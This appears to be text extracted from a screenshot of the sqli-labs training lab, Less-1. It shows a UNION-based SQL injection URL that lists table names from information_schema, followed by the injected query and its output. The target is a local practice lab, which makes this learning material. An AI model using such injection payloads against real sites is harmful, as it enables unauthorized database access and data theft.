 http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 2,2 --+
Enable Post data Enable Referrer
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 2,2 -- ' LIMIT 0,
Your Login name:2
Your Password:uagents